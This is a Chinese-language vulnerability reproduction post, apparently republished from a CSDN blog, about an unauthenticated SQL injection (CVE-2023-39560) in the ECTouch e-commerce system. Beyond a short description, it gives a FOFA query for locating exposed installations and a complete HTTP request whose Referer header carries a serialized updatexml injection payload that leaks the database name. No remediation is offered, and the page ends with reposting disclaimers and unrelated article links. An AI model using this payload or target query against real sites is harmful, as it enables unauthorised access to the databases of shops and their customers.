ECTouch 电商微信小程序 SQL注入漏洞复现(CVE-2023-39560)

发布时间:2024年01月20日

0x01 产品简介

ECTouch是一款开源的电商系统,为中小企业提供最佳的新零售解决方案

0x02 漏洞概述

ECTouch 电商系统 /ectouch-main/include/apps/default/helpers/insert.php 文件中第285行的 insert_bought_notes 函数中,传入的 $arr['id'] 参数未进行验证和过滤,导致未经身份验证的攻击者利用该漏洞进行SQL 注入,获取数据库敏感信息。

0x03 复现环境



FOFA:"themes/default/statics/css/ectouch.css"

0x04 漏洞复现

PoC

GET /index.php?m=default&c=user&a=register&u=0 HTTP/1.1

Host: your-ip

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/111.0

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

Referer: 554fcae493e564ee0dc75bdf2ebf94cabought_notes|a:1:{s:2:"id";s:49:"0&&updatexml(1,concat(0x7e,(database()),0x7e),1)#";}查询当前数据库

文章来源:https://blog.csdn.net/qq_41904294/article/details/135707912

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 【代码】Keras3.0:实现残差连接

- Pycharm直接从github上下载项目(社区版)

- 【漏洞复现】先锋WEB燃气收费系统文件上传漏洞 1day

- 【Debian】非图形界面Debian10.0.0安装xfce和lxde桌面

- 计算机导论03-计算机组成

- centos查看1分钟内修改过的文件

- echarts饼图绘制圆环线条

- 6、选择图表类型和自定义样式

- SpringBoot3 Web开发新特性(Problemdetails、函数式Web)

- 图解CART分类树评估器的参数